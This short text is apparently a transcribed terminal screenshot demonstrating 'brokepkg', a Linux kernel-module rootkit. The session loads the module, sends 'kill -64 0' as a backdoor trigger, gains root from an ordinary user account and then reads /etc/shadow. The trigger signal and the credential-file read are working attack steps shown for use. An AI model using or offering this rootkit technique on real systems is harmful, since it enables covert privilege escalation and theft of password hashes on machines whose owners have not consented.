 r3tr0@pwnmachine:~/brokepkg$ id
uid=501(r3tr0) gid=1000(r3tr0) groups=1000(r3tr0)
r3tr0@pwnmachine:~/brokepkg$ sudo insmod brokepkg.ko
r3tr0@pwnmachine:~/brokepkg$ kill -64 0
r3tr0@pwnmachine:~/brokepkg$ id
uid=0(root) gid=0(root) groups=0(root),1000(r3tr0)
r3tr0@pwnmachine:~/brokepkg$ tail -1 /etc/shadow
lxd:!:19577::::::
r3tr0@pwnmachine:~/brokepkg$